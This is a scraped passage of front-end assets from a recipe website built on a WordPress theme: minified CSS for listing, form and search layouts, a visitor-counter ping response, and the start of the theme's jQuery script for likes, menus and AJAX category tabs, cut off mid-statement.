ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.entry-meta ul li a:hover{background-color:#ff4a52;color:#fff}.product-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.product-box.border-box{box-shadow:none}.product-box.border-box .item-content{border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.product-box.border-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.listing-box-grid .product-box .item-img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img .item-rating{left:inherit;right:15px;bottom:15px}.listing-box-grid .product-box .item-img .grid-view-img{display:block}.listing-box-grid .product-box .item-img .list-view-img{display:none}.listing-box-grid .product-box .item-img .item-logo{bottom:-30px;left:30px}.listing-box-grid .product-box .item-content{padding:50px 30px 30px;border-radius:0 0 4px 4px}.listing-box-grid .product-box .item-content .meta-item li.item-btn{display:none}.listing-box-grid .product-box .item-content .meta-item .entry-meta .ctg-icon{display:none}.listing-box-list .row>[class^="col-"]{max-width:100%!important;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.listing-box-list .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.listing-box-list .product-box{display:block}}.listing-box-list .product-box .item-img{border-radius:4px 0 0 4px;width:45%}@media only screen and (max-width:767px){.listing-box-list .product-box .item-img{width:100%}}.listing-box-list .product-box .item-img img{border-radius:4px 0 0 4px}.listing-box-list .product-box .item-img .item-rating{right:inherit;bottom:37px;left:20px}.listing-box-list .product-box .item-img .grid-view-img{display:none}.listing-box-list .product-box .item-img .list-view-img{display:block}.listing-box-list .product-box .item-img .item-logo{bottom:20px;right:20px}.listing-box-list .product-box .item-content{padding:30px}.listing-box-list .product-box .item-content .item-title{margin-bottom:0}.listing-box-list .product-box .item-excerpt{margin-bottom:10px}.listing-box-list .product-box .item-content .item-paragraph{margin-bottom:10px}.listing-box-list .product-box .item-content .meta-item li.ctg-name{display:none}.listing-form{padding:30px;background-color:#fff;border-radius:4px;margin-bottom:3rem}.listing-form .inner-box{margin-bottom:15px}.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:#f6f6f6;padding:13px 10px 13px 20px}@media only screen and (max-width:1199px){.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{padding:13px 40px 13px 20px}}.listing-form .select2-container--classic .select2-selection--single{height:50px}.listing-form label{margin:0 0 1rem}.listing-form .form-group{margin-bottom:20px}.listing-form .form-group input{height:50px}.listing-form .form-group input.img-upload-box{background-image:url(../../../../../../../../plugins/ranna-core/assets/css/img/figure/upload-img.jpg);text-indent:-99999px;cursor:pointer;background-position:center;background-repeat:no-repeat;height:150px;color:transparent}.listing-form .form-group input.img-upload-box:focus{-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:none;background-color:#f6f6f6;border-radius:4px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control:focus{outline:none;box-shadow:none}.listing-form .checkbox{padding-left:5px;margin-bottom:15px}.listing-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0}.listing-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:2px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.listing-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.listing-form .checkbox input[type="checkbox"]{display:none}.listing-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.listing-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.listing-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.listing-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.listing-form .checkbox.checkbox-circle label::before{border-radius:50%}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.listing-form .btn-add-more{padding:20px 30px;background-color:#f6f6f6;text-align:center;border-radius:4px;font-weight:600;color:#ff4a52;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .btn-add-more i{margin-right:10px;font-size:14px}.listing-form .btn-upload{padding:20px 30px;background-color:#ff4a52;text-align:center;border-radius:4px;border:none;color:#fff;font-weight:600;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;cursor:pointer;-webkit-box-shadow:0 2px 0 0 rgba(127,0,0,.7);-moz-box-shadow:0 2px 0 0 rgba(127,0,0,.7);box-shadow:0 2px 0 0 rgba(127,0,0,.7);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.listing-form .btn-upload:focus{outline:none}.listing-form .btn-upload:hover{background-color:#e9363d}.listing-form .stylish-input-group{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .stylish-input-group input.form-control{border-radius:4px 0 0 4px;padding:10px}.listing-form .stylish-input-group .select2-container{border-radius:0 4px 4px 0}.summernote textarea{height:170px!important;width:100%;border:1px solid #cccccc!important}.page-template-ranna-login-page .item-heading{font-size:26px}.grid{margin:40px auto 120px;max-width:1000px;width:90%}.grid a{float:left;max-width:250px;width:25%;color:#333}.grid a:nth-child(odd){margin:30px 0 -30px 0}.grid figure{position:relative;overflow:hidden;margin:5px;background:#333}.grid figure img{position:relative;display:block;width:100%;opacity:.7;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.grid figcaption{position:absolute;top:0;z-index:11;padding:10px;width:100%;height:100%;text-align:center}.grid figcaption h2{margin:0 0 20px 0;color:#3498db;text-transform:uppercase;letter-spacing:1px;font-weight:300;font-size:130%;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.grid figcaption p{padding:0 20px;color:#aaa;font-weight:300;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption h2,.grid figcaption p{-webkit-transform:translateY(50px);transform:translateY(50px)}.grid figure button{position:absolute;padding:4px 20px;border:none;text-transform:uppercase;letter-spacing:1px;font-weight:700;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption,.grid figcaption h2,.grid figcaption p,.grid figure button{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid svg{position:absolute;top:-1px;z-index:10;width:100%;height:100%}.grid svg path{fill:#fff}.grid a:hover figure img{opacity:1}.grid a:hover figcaption h2,.grid a:hover figcaption p{-webkit-transform:translateY(0);transform:translateY(0)}.grid a:hover figcaption p{opacity:0}.demo-1 body{background:#3498db}.demo-1 .grid figure button,.demo-3 .grid figure button{top:50%;left:50%;border:3px solid #fff;background:transparent;color:#fff;opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale(.25);transform:translateY(-50%) translateX(-50%) scale(.25)}.demo-1 .grid a:hover figure button,.demo-3 .grid a:hover figure button{opacity:1;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);transform:translateY(-50%) translateX(-50%) scale(1)}.demo-2 body{background:#e74c3c}.demo-2 .grid figcaption h2{color:#e74c3c}.demo-2 .grid figcaption p{-webkit-transition-delay:0.05s;transition-delay:0.05s}.demo-2 .grid figure button{bottom:0;left:0;padding:15px;width:100%;background:#fff;color:#333;font-weight:300;-webkit-transform:translateY(100%);transform:translateY(100%)}.demo-2 .grid a:hover figure button{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transform:translateY(0);transform:translateY(0)}.demo-2 .grid figcaption h2,.demo-2 .grid figcaption p,.demo-3 .grid figcaption h2,.demo-3 .grid figcaption p{-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1);-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1.445);timing-function:cubic-bezier(.25,.25,.115,1.445)}.demo-2 .grid a:hover figcaption p,.demo-3 .grid a:hover figcaption p{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0.1s;transition-duration:0.1s}.demo-3 body{background:#52be7f}.demo-3 .grid figcaption h2{color:#52be7f}.demo-3 .grid a:hover figcaption h2{-webkit-transform:translateY(5px);transform:translateY(5px)}@media screen and (max-width:58em){.grid a{width:33.333%}.grid a:nth-child(odd){margin:0}.grid a:nth-child(3n-1){margin:30px 0 -30px 0}}@media screen and (max-width:45em){.grid{max-width:500px}.grid a{width:50%}.grid a:nth-child(3n-1){margin:0}.grid a:nth-child(even){margin:30px 0 -30px 0}.grid figcaption h2{margin-bottom:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.grid figcaption p{margin:0;padding:0 10px}}@media screen and (max-width:27em){.grid{max-width:250px}.grid a{width:100%}.grid a:nth-child(even){margin:0}}.adv-search-wrap{margin-bottom:50px}.adv-search-wrap input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:0;height:60px;font-size:16px;color:#111;padding:5px 15px}@media only screen and (max-width:575px){.adv-search-wrap input.form-control{height:50px;width:50%;border-right:1px solid #d5d5d5;margin-bottom:3px}}.adv-search-wrap input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#fff;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:70px;display:flex;justify-content:space-around;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.radius-5 .adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.radius-5 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:27px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:27px;margin-left:0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn button{height:60px;cursor:pointer}@media only screen and (max-width:575px){.adv-search-wrap .btn-group,.adv-search-wrap .btn-group .input-group-btn:first-child{width:100%}.adv-search-wrap .btn-group .input-group-btn button{height:50px;width:100%;border-left:1px solid #d5d5d5!important;line-height:1}}.adv-search-wrap .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;margin-top:0;border-radius:5px;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;z-index:1}.elementor-widget-container .adv-search-wrap .advance-search-form{padding:25px}.elementor-widget-container .adv-search-wrap .advance-search-form .search-items{margin-bottom:0}.elementor-widget-container .adv-search-wrap .advance-search-form .checkbox{margin-bottom:1px}.adv-search-wrap .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap .advance-search-form .search-items{margin-bottom:30px;padding-left:0}.adv-search-wrap .advance-search-form .search-items li{width:100%;display:block}.adv-search-wrap .advance-search-form .category-list .search-items{column-count:3}.adv-search-wrap .advance-search-form .ingredients-list .search-items{column-count:2}.adv-search-wrap .advance-search-form .by-difficulty ul li{width:100%;display:block}@media only screen and (max-width:991px){.adv-search-wrap .advance-search-form .search-items{column-count:3!important;margin-bottom:20px}}@media only screen and (max-width:600px){.adv-search-wrap .advance-search-form .search-items{column-count:2!important}}.adv-search-wrap .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444;font-size:15px;text-transform:capitalize;font-weight:600}.adv-search-wrap .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:6px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap input.form-control::-webkit-input-placeholder,.adv-search-wrap textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control::-moz-placeholder,.adv-search-wrap textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-moz-placeholder,.adv-search-wrap textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-ms-input-placeholder,.adv-search-wrap textarea.form-control:-ms-input-placeholder{color:#bcbcbc}#header-4 .justify-content-between{position:relative}.adv-search-wrap.search-layout2{margin-bottom:0}.adv-search-wrap.search-layout2 input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:45px 0 0 45px;height:50px;font-size:16px;color:#111;padding:5px 15px 5px 30px}.adv-search-wrap.search-layout2 input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:transparent;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:65px;border-radius:0 45px 45px 0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button{height:50px;cursor:pointer}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px;border-radius:0 45px 45px 0}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap.search-layout2 .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;margin-top:0;border-radius:5px}.sidebar-widget-area .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.search-widget.sticky .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.adv-search-wrap.search-layout2 .advance-search-form.filter-widget{position:relative;left:0;right:0;margin:auto;margin-top:0;display:block;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0}.adv-search-wrap.search-layout2 .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap.search-layout2 .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap.search-layout2 .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap.search-layout2 .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap.search-layout2 .advance-search-form .search-items{margin-bottom:30px}.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:49%;display:inline-block}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:100%;display:block}}.adv-search-wrap.search-layout2 .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-bottom:0;color:#444;line-height:1.3em}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap.search-layout2 .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap.search-layout2 input.form-control::-webkit-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control::-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-ms-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-ms-input-placeholder{color:#bcbcbc}.login-error,.password-no-match.show{color:red}.password-match.show{color:#43A72D}.password-match,.password-no-match{display:none}.password-match.show,.password-no-match.show{display:block}.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 20px;background-color:#fff;margin:-50px 10% 0}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content ins,.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content ins{background:transparent}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content{padding:15px 30px}.submit-recipe-form .ranna-dir-image-upload{display:flex;align-items:center;margin-bottom:15px;gap:10px}.submit-recipe-form .ranna-dir-image-upload input{flex:0 0 234px;margin-bottom:0!important}.submit-recipe-form .ranna-dir-image-upload span{font-size:13px;font-style:italic}.submit-recipe-form .dir-image{width:100%}.submit-recipe-form .direction-wrapper .direction-item{align-items:start}.submit-recipe-form .item-sort:not(.remove-section){text-align:left;justify-content:left!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=3ectsx7els&t=Recipe%20Search%20Page%20-%20Salud%20F%C3%ADsica%20Online&c=c&x=https%3A%2F%2Fsaludfisicaonline.com%2Frecipe-search-page%2F&y=&a=0&d=0&v=27&r=6385
body_size: -49
content:
WAU_r_c('1','3ectsx7els',0);

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/main.js?ver=1760136925
body_size: 5089
content:
jQuery(document).ready(function($){"use strict";var $grid;$('.submit-recipe-form .hide-items').remove();$('.single-meta').on('click','.like-recipe',function(event){event.preventDefault();var _this=$(this),recipeID=_this.attr("data-recipeid"),authorID=_this.attr("data-author");if(_this.data('requestRunning')){return}
_this.data('requestRunning',!0);if(authorID!=0){$.ajax({url:ThemeObj.ajaxURL,data:{authorID:authorID,recipeID:recipeID,action:'ranna_like_action'},type:'POST',success:function(resp){_this.parent('.single-meta').find('> .like-recipe span').text(resp.finalcount);if(resp.success){_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart-o').addClass('fa fa-heart')}else{_this.parent('.single-meta').find('> .like-recipe i').removeClass('fa fa-heart').addClass('fa fa-heart-o')}},complete:function(){_this.data('requestRunning',!1)},error:function(e){console.log(e)}})}});$('.single-meta').on('click','.like-recipe.not-looged-in',function(e){alert('You must logged in to like the recipe');e.stopPropagation()});$(".ranna-select-2").select2({tags:!0,tokenSeparators:[',',' ']})
var a=$('.offscreen-navigation .menu');if(a.length){a.children("li").addClass("menu-item-parent");a.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();$(this).toggleClass("opened");var n=$(this).next(".sub-menu"),s=$(this).closest(".menu-item-parent").find(".sub-menu");a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'),n.slideToggle(250)});a.find('.menu-item:not(.menu-item-has-children) > a').on('click',function(e){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')})}
$('.mean-bar .sidebarBtn').on('click',function(e){e.preventDefault();if($('.rt-slide-nav').is(":visible")){$('.rt-slide-nav').slideUp();$('body').removeClass('slidemenuon')}else{$('.rt-slide-nav').slideDown();$('body').addClass('slidemenuon')}});$('.account-details').on('click','.account-update',function(){event.preventDefault();var frmData=new FormData($(this).closest('form')[0]);$.each($('#u_image_file')[0].files,function(i,file){frmData.append('u_image_file',file)});frmData.append('action','rt_accountupdate');frmData.append('nonce',ThemeObj.nonce);console.log(frmData);$(this).addClass('.not-active');$.ajax({url:ThemeObj.ajaxURL,type:'POST',dataType:'json',data:frmData,cache:!1,contentType:!1,processData:!1,success:function(resp){$('.result').text(resp.msg);console.log(resp)},complete:function(){$(this).removeClass('not-active')}})});$('.ranna-tab-cat ul li').on('click','span',function(){var _this=$(this),container=_this.parents('.rtin-tab-container'),dataWrapper=_this.parents('.ranna-tab-cat'),catID=_this.attr("data-tab-cat"),wtgetData=dataWrapper.data("settings"),template=dataWrapper.data("template"),contentWrap=container.find('.rt-tab-news-holder'),contentWrapHeight=contentWrap.outerHeight(),ul=_this.parents('ul');ul.find('li').removeClass('active');_this.parent().addClass('active');$.ajax({url:ThemeObj.ajaxURL,data:{catID:catID,action:'ranna_selected_cat',data:wtgetData,template:template},type:'POST',beforeSend:function(){contentWrap.find('.loading').fadeIn('slow')},success:function(resp){contentWrap.animate({opacity:0},1000,function(){if(resp.remaining){ul.find('.more-link').show();ul.find('.more-link 